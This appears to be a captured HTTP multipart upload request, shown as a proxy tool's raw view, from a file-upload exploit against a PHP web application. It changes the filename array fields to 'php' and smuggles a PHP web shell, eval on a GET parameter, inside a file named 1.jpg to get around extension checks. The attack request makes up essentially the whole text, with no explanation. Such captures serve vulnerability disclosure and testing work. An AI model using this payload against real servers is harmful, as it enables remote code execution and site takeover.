 Pretty Raw Hex \n
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=s2fihp84tsjn5u7iqoo7orqus5
14 Connection: close
15
16 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
17 Content-Disposition: form-data; name="service_title"
18
19
20 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
21 Content-Disposition: form-data; name="service_desc"
22
23
24 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
25 Content-Disposition: form-data; name="service_detail"
26
27
28 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
29 Content-Disposition: form-data; name="filename[2]"
30
31 php
32 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
33 Content-Disposition: form-data; name="filename[1]"
34
35 php
36 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
37 Content-Disposition: form-data; name="filename[0]"
38
39 jpg
------WebKitFormBoundarypEBi4BcaTsQDzYgp
41 Content-Disposition: form-data; name="ufile"; filename="1.jpg"
42 Content-Type: image/jpeg
43
44 <?php eval($_GET[a]);phpinfo();?>
45 ------WebKitFormBoundarypEBi4BcaTsQDzYgp
46 Content-Disposition: form-data; name="save"
47
48
49 ------WebKitFormBoundarypEBi4BcaTsQDzYgp--
50